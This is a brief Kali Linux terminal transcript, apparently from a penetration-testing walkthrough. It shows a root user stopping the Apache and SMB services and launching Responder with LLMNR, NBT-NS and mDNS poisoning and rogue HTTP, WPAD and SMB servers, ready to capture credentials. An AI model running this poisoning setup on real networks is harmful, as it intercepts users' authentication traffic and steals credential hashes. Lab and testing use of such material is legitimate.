 ┌──(kali㉿kali)-[~/responder]
└─$ sudo bash
┌──(root💀kali)-[/home/kali/responder]
└─# service apache2 stop
┌──(root💀kali)-[/home/kali/responder]
└─# service smbd stop
┌──(root💀kali)-[/home/kali/responder]
└─#./Responder.py -wf -I eth0
<snipped for brevity>
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
<snipped for brevity>
[+] Listening for events...